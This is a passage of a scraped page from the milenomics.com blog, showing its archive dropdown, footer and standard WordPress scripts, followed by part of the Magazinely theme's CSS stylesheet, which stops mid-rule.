	<option value='https://milenomics.com/2020/08/'> August 2020 </option>
	<option value='https://milenomics.com/2020/07/'> July 2020 </option>
	<option value='https://milenomics.com/2020/06/'> June 2020 </option>
	<option value='https://milenomics.com/2020/05/'> May 2020 </option>
	<option value='https://milenomics.com/2020/04/'> April 2020 </option>
	<option value='https://milenomics.com/2020/03/'> March 2020 </option>
	<option value='https://milenomics.com/2020/02/'> February 2020 </option>
	<option value='https://milenomics.com/2020/01/'> January 2020 </option>
	<option value='https://milenomics.com/2019/12/'> December 2019 </option>
	<option value='https://milenomics.com/2019/11/'> November 2019 </option>
	<option value='https://milenomics.com/2019/10/'> October 2019 </option>
	<option value='https://milenomics.com/2019/09/'> September 2019 </option>
	<option value='https://milenomics.com/2019/08/'> August 2019 </option>
	<option value='https://milenomics.com/2019/07/'> July 2019 </option>
	<option value='https://milenomics.com/2019/06/'> June 2019 </option>
	<option value='https://milenomics.com/2019/05/'> May 2019 </option>
	<option value='https://milenomics.com/2019/04/'> April 2019 </option>
	<option value='https://milenomics.com/2019/03/'> March 2019 </option>
	<option value='https://milenomics.com/2019/02/'> February 2019 </option>
	<option value='https://milenomics.com/2019/01/'> January 2019 </option>
	<option value='https://milenomics.com/2018/12/'> December 2018 </option>
	<option value='https://milenomics.com/2018/11/'> November 2018 </option>
	<option value='https://milenomics.com/2018/10/'> October 2018 </option>
	<option value='https://milenomics.com/2018/09/'> September 2018 </option>
	<option value='https://milenomics.com/2018/08/'> August 2018 </option>
	<option value='https://milenomics.com/2018/07/'> July 2018 </option>
	<option value='https://milenomics.com/2018/06/'> June 2018 </option>
	<option value='https://milenomics.com/2018/05/'> May 2018 </option>
	<option value='https://milenomics.com/2018/04/'> April 2018 </option>
	<option value='https://milenomics.com/2018/03/'> March 2018 </option>
	<option value='https://milenomics.com/2018/02/'> February 2018 </option>
	<option value='https://milenomics.com/2018/01/'> January 2018 </option>
	<option value='https://milenomics.com/2016/04/'> April 2016 </option>
	<option value='https://milenomics.com/2016/03/'> March 2016 </option>
	<option value='https://milenomics.com/2015/03/'> March 2015 </option>
	<option value='https://milenomics.com/2015/02/'> February 2015 </option>
	<option value='https://milenomics.com/2015/01/'> January 2015 </option>
	<option value='https://milenomics.com/2014/12/'> December 2014 </option>
	<option value='https://milenomics.com/2014/11/'> November 2014 </option>
	<option value='https://milenomics.com/2014/10/'> October 2014 </option>
	<option value='https://milenomics.com/2014/09/'> September 2014 </option>
	<option value='https://milenomics.com/2014/08/'> August 2014 </option>
	<option value='https://milenomics.com/2014/07/'> July 2014 </option>
	<option value='https://milenomics.com/2014/06/'> June 2014 </option>
	<option value='https://milenomics.com/2014/05/'> May 2014 </option>
	<option value='https://milenomics.com/2014/04/'> April 2014 </option>
	<option value='https://milenomics.com/2014/03/'> March 2014 </option>
	<option value='https://milenomics.com/2014/02/'> February 2014 </option>
	<option value='https://milenomics.com/2014/01/'> January 2014 </option>
	<option value='https://milenomics.com/2013/12/'> December 2013 </option>
	<option value='https://milenomics.com/2013/11/'> November 2013 </option>
	<option value='https://milenomics.com/2013/10/'> October 2013 </option>
	<option value='https://milenomics.com/2013/09/'> September 2013 </option>
	<option value='https://milenomics.com/2013/08/'> August 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-7" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="search-4" class="widget widget_search"><h4 class="widget-title">Search Milenomics.com:</h4><form role="search" method="get" class="search-form" action="https://milenomics.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></aside><!-- #secondary -->

</div><!-- #content -->
</div>

<div class="footer-container">
	<div id="page" class="site grid-container">
		<footer id="colophon" class="site-footer">
			
<div class="site-info">

	Copyright <a href="https://milenomics.com/" rel="home">milenomics.com</a>. All rights reserved.	<!-- Delete below lines to remove copyright from footer -->
	<span class="footer-info-right">
		 | Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> SuperbThemes</a>
	</span>
	<!-- Delete above lines to remove copyright from footer -->

<span class="footer-menu">
	</span>
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/navigation.js?ver=20151215" id="magazinely-navigation-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/skip-link-focus-fix.js?ver=20151215" id="magazinely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/vendor/foundation.js?ver=6" id="magazinely-foundation-js-jquery-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/custom.js?ver=1.0.0" id="magazinely-custom-js-jquery-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/owl.carousel.min.js?ver=1.0.0" id="magazinely-owl-slider-js-jquery-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"64281963","post":"2272","tz":"-8","srv":"milenomics.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "64281963", "2272" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://milenomics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://milenomics.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://milenomics.com/wp-content/themes/magazinely/style.css?ver=6.9
body_size: 10710
content:
/*
Theme Name: Magazinely
Theme URI: https://superbthemes.com/magazinely/magazinely-info/
Author:ThemeEverest
Author URI: https://superbthemes.com/
Description: Create a classic news website, online editorial magazine, a personal modern lifestyle blog, or an affiliate review website. Magazinely offers lots of customization. It's a perfect combination of beautiful and professional design. There is a ton of ad space, you can use the header widgets to place ads banners and Adsense in case you need to earn money as an affiliate No matter if it is image ads advertisment or video advertising, all ad networks work such as Google DFP Ads, AdSense and more. Our theme is made for the search engines, so you can easily beat the other bloggers and newspapers in Google with our fast and SEO optimized theme. If you wish to start blogging about business or travel for example then our responsive and flexible design is perfect. It is elegant and you can make it dark, white, minimal, boxed, flat, clean, or advanced and full of sidebar widgets if you wish. Being creative and setting up a theme have never been so simple.
Version: 5.2
Tested up to: 6.8
Requires PHP: 4.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: magazinely
Tags: theme-options, threaded-comments, translation-ready, sticky-post, footer-widgets, custom-background, custom-colors, custom-header, custom-logo, custom-menu, featured-image-header, featured-images, flexible-header, right-sidebar, one-column, two-columns, blog, entertainment, news

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Magazinely is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Navigation
# Footer
# Sidebar
# Post/Page
# 404 Page
# Comments
# Search results
# Recent posts extended
# About the author
# Instagram feed
# Owl Slider
# Landing Page Template
# Contact Form 7
# Media Queries 

========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

 html {
 	line-height: 1.15; /* 1 */
 	-webkit-text-size-adjust: 100%; /* 2 */
 }

 html * {
 	font-family:'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
 	-webkit-font-smoothing: antialiased;
 	-moz-osx-font-smoothing: grayscale;
 }

 #page{
 	position: relative;
 	margin-top: 30px;
 	margin-bottom: 30px;
 }

/**
 * Remove the margin in all browsers.
 */

 body {
 	margin: 0;
 }

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

 hr {
 	box-sizing: content-box; /* 1 */
 	height: 0; /* 1 */
 	overflow: visible; /* 2 */
 }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

 pre {
 	font-family: monospace, monospace; /* 1 */
 	font-size: 1em; /* 2 */
 }
 =================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

 a {
 	background-color: transparent;
 }

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

 abbr[title] {
 	border-bottom: none; /* 1 */
 	text-decoration: underline; /* 2 */
 	text-decoration: underline dotted; /* 2 */
 }

 .wp-block-columns {
 	float: left;
 }

 .wp-block-text-columns {
 	float: left;
 }
 .wp-block-quote {
 	float: left;
 }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

 b,
 strong {
 	font-weight: bolder;
 }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
 ul.wp-block-gallery {
 	float: left;
 	margin: 0;
 }
 code,
 kbd,
 samp {
 	font-family: monospace, monospace; /* 1 */
 	font-size: 1em; /* 2 */
 }

/**
 * Add the correct font size in all browsers.
 */

 small {
 	font-size: 80%;
 }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

 sub,
 sup {
 	font-size: 75%;
 	line-height: 0;
 	position: relative;
 	vertical-align: baseline;
 }

 sub {
 	bottom: -0.25em;
 }

 sup {
 	top: -0.5em;
 }

/**
 * Remove the border on images inside links in IE 10.
 */

 img {
 	border-style: none;
 }

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

 button,
 input,
 optgroup,
 select,
 textarea {
 	font-family: inherit; /* 1 */
 	font-size: 100%; /* 1 */
 	line-height: 1.15; /* 1 */
 	margin: 0; /* 2 */
 }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

 button,
 input { /* 1 */
 	overflow: visible;
 }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

 button,
 select { /* 1 */
 	text-transform: none;
 }

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

 button,
 [type="button"],
 [type="reset"],
 [type="submit"] {
 	-webkit-appearance: button;
 }

/**
 * Remove the inner border and padding in Firefox.
 */

 button::-moz-focus-inner,
 [type="button"]::-moz-focus-inner,
 [type="reset"]::-moz-focus-inner,
 [type="submit"]::-moz-focus-inner {
 	border-style: none;
 	padding: 0;
 }

/**
 * Restore the focus styles unset by the previous rule.
 */

 button:-moz-focusring,
 [type="button"]:-moz-focusring,
 [type="reset"]:-moz-focusring,
 [type="submit"]:-moz-focusring {
 	outline: 1px dotted ButtonText;
 }

/**
 * Correct the padding in Firefox.
 */

 fieldset {
 	padding: 0.35em 0.75em 0.625em;
 }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

 legend {
 	box-sizing: border-box; /* 1 */
 	color: inherit; /* 2 */
 	display: table; /* 1 */
 	max-width: 100%; /* 1 */
 	padding: 0; /* 3 */
 	white-space: normal; /* 1 */
 }

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

 progress {
 	vertical-align: baseline;
 }

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

 textarea {
 	overflow: auto;
 }

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

 [type="checkbox"],
 [type="radio"] {
 	box-sizing: border-box; /* 1 */
 	padding: 0; /* 2 */
 }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

 [type="number"]::-webkit-inner-spin-button,
 [type="number"]::-webkit-outer-spin-button {
 	height: auto;
 }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

 [type="search"] {
 	-webkit-appearance: textfield; /* 1 */
 	outline-offset: -2px; /* 2 */
 }

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

 [type="search"]::-webkit-search-decoration {
 	-webkit-appearance: none;
 }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

 ::-webkit-file-upload-button {
 	-webkit-appearance: button; /* 1 */
 	font: inherit; /* 2 */
 }

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

 details {
 	display: block;
 }

/*
 * Add the correct display in all browsers.
 */

 summary {
 	display: list-item;
 }

/**
 * Add the correct display in IE 10+.
 */

 template {
 	display: none;
 }

/**
 * Add the correct display in IE 10.
 */

 [hidden] {
 	display: none;
 }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	display:inline-block;
	float: left;
	width:100%;
}
h1 {
	color: #000;
	margin-bottom: 10px;
	font-size: 30px;
	font-style: normal;
	line-height: 140%;
	font-weight: 700;
	font-family: 'Open Sans', 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
}

h2 {
	color: #000;
	margin: 20px 0 10px 0;
	font-size: 24px;
	font-style: normal;
	line-height: 140%;
	font-weight: 700;
	font-family: 'Open Sans', 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
}

h3 {
	color: #000;
	margin: 20px 0 10px 0;
	font-size: 20px;
	font-style: normal;
	line-height: 140%;
	font-weight: 700;
	font-family: 'Open Sans', 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
}

h4 {
	color: #000;
	margin: 20px 0 10px 0;
	font-size: 18px;
	font-style: normal;
	line-height: 140%;
	font-weight: 700;
	font-family: 'Open Sans', 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
}


h5 {
	color: #000;
	margin: 20px 0 10px 0;
	font-size: 17px;
	font-style: normal;
	line-height: 140%;
	font-weight: 700;
	font-family: 'Open Sans', 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
}

h6 {
	color: #000;
	margin: 20px 0 10px 0;
	font-size: 16px;
	font-style: normal;
	line-height: 140%;
	font-weight: 700;
	font-family: 'Open Sans', 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
}

p {
	margin-bottom: 1.5em;
	line-height: 180%;
	font-size: 15px;
	color: #5d5d5d;
}
#page {
	line-height: 180%;
	font-size: 15px;
	color: #5d5d5d;
}
dfn, cite, em, i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}
cite {
	margin: 10px 0;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}
a, a:hover, a:hover, a:active, a:visited, a:focus{
	color:#fab526;
	font-weight:600;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul, ol {
	margin: 0 0 1.5em 3em;
}

.sticky-posts-wrapper {
	width: 100%;

}
.sticky-posts-wrapper .post {
	display: inline-block;
	float:left;
	background-size:cover;
	position:relative;
	margin:0;
}

.sticky-posts-wrapper .post:before {
	bottom: 0;
	content: "";
	display: block;
	height: 70%;
	width: 100%;
	position: absolute;
	z-index: 1;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(40%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
}

.sticky-posts-wrapper .sticky-posts-content {
	padding: 15px;
	position: absolute;
	bottom: 0;
	z-index:2;
}
.categories-featured-posts {
	background-color: rgba(0,0,0,.7);
	padding:3px 10px;
	margin-bottom:5px;
	font-size:10px;
	text-transform:uppercase;
	color:#fff;
	display:inline-block;
}
.sticky-posts-wrapper .post h2 {
	color: #fff;
	margin: 0;
	font-size:30px;
}
.sticky-posts-wrapper .post:first-of-type {
	width: 100%;
	max-width: 49%;
	height:450px;
	margin-right:1%;
}

.sticky-posts-wrapper .post:nth-of-type(2) {
	width: 50%;
	height: 250px;
}
.sticky-posts-wrapper .post:nth-of-type(2) h2 {
	font-size:27px;
}
.sticky-posts-wrapper .post:nth-of-type(3) { 
	margin-right:1%;
	width: 24.5%;
	margin-top: 1%;
	min-height: 188px;
} 
.sticky-posts-wrapper .post:nth-of-type(3) h2,
.sticky-posts-wrapper .post:nth-of-type(4) h2 {
	font-size:16px;
}
.sticky-posts-wrapper .post:nth-of-type(4) {
	width: 24.5%;
	margin-top: 1%;
	min-height: 188px;
}


ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1;
	padding: .6em 1em .4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	width: 100%;
}
.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation ul ul {
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
}
.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li a:focus ~ ul,
.main-navigation ul li a:focus ul,
.main-navigation ul li a:focus > ul,
.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul,
.main-navigation ul li ul:focus-within {
	left: auto;
	display:block;
}

.main-navigation ul ul:focus-within {
	left: auto;
	display:block;
}

.man-navigation ul {
	float:right;
}
.main-navigation li {
	float: left;
	position: relative;
}
.grid-section .cell :first-child {
	margin-top: 20px;
}
.grid-section .cell :last-child {
	margin-bottom: 20px;
}
.main-navigation a {
	display: block;
	text-decoration: none;
}
.page-template-landing-page-design .blog,
.sitebuilder-section,
.about-section {
	background-size:100% !important;
}

.top-header-wrapper {
	display:flex;
	width:100%;
	max-width:100%;
	align-items: center;
}
.header-right-widget-area {
	margin-left:auto;
	max-width:65%;
	padding-top:14px;
}
.site-branding.header-left-logo {
	padding-right: 20px;
}
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}
@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: flex;
	}
}
.navigation-outer-wrapper {
	background:#1b1b1b
}

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
/* Accessibility */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  right: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.sticky-posts-wrapper-grid-five .post:first-of-type {
	width: 100%;
	max-width: 55%;
	height:350px;
}
.sticky-posts-wrapper-grid-five .post {
	display: inline-block;
	float:left;
	background-size:cover;
	position:relative;
	margin:0;
}

.sticky-posts-wrapper-grid-five .post:nth-of-type(2), 
.sticky-posts-wrapper-grid-five .post:nth-of-type(3), 
.sticky-posts-wrapper-grid-five .post:nth-of-type(4), 
.sticky-posts-wrapper-grid-five .post:nth-of-type(5) {
	width: 100%;
	max-width: 21%;
	float: left;
	margin-left: 1%;
	height:169px;
}
.sticky-posts-wrapper-grid-five .post:nth-of-type(4), 
.sticky-posts-wrapper-grid-five .post:nth-of-type(5) {
	margin-top:1%;
}

.sticky-posts-wrapper-grid-five .sticky-posts-content {
	padding: 15px;
	position: absolute;
	bottom: 0;
	z-index:2;
}
.sticky-posts-wrapper-grid-five .post h2 {
	color: #fff;
	margin: 0;
	font-size:27px;
}

.sticky-posts-wrapper-grid-five .post:nth-of-type(2) h2, 
.sticky-posts-wrapper-grid-five .post:nth-of-type(3) h2, 
